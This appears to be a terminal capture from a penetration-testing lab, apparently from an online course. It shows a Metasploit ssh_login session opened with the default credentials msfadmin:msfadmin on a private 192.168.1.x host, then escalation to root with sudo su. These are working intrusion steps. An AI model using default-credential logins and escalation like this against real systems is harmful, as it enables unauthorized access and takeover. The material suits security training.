 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH msfadmin:msfadmin (192.168.1.9:22) 192.168.1.13:46279 -
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
sudo su
[sudo] password for msfadmin: msfadmin
whoami
root
exit
exit
[*] 192.168.1.9 - Command shell session 1 closed. Reason: User exit
msf5 auxiliary(scanner/ssh/ssh_login) > exit
ûdemy